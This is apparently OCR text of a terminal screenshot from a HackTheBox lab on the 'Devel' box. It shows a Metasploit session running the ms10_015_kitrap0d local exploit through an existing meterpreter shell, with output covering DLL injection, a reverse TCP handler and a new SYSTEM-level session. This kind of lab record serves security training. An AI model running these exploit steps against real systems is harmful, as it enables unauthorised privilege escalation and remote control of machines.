 devel : ruby — Konsole
Sharma
Technical Support
File Edit View Bookmarks Settings Help
-- ---- ---- ----------- ----------
2 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.5:4444 -> 10.10.10.5:49161 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set see
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.5:4446
[*] Launching notepad to host the exploit...
[+] Process 1612 launched.
[*] Reflectively injecting the exploit DLL into 1612...
[*] Injecting exploit into 1612 ...
[*] Exploit injected. Injecting payload into 1612...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.5:4446 -> 10.10.10.5:49162) at 2021-06-20 09:53:53 +0545
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shee
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole 9:54 AM
6/20/21